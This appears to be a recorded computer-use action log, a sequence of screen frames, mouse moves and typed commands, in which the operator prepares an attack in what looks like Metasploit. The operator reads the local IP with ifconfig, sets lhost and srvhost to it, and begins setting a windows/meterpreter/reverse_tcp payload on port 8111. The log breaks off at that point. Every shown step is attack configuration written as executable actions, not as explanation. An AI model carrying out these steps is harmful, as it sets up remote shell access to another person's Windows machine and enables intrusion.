
{"action": "mouse_move", "coordinate": [643, 277]}

{"action": "mouse_move", "coordinate": [697, 354]}

- Run ifconfig and copy the eth0 address 172.28.43.62
{"action": "type", "text": "ifconfig"}

{"action": "mouse_move", "coordinate": [659, 274]}

{"action": "right_click", "coordinate": [655, 270]}

- Set lhost and srvhost to 172.28.43.62
{"action": "type", "text": "set"}

{"action": "type", "text": "lhost"}

{"action": "type", "text": "172.28.43.62"}

{"action": "type", "text": "set"}

{"action": "type", "text": "sv"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "srvhost 172.28.43.62"}

- Set the payload to windows/meterpreter/reverse_tcp and lport to 8111
{"action": "type", "text": "set payload"}
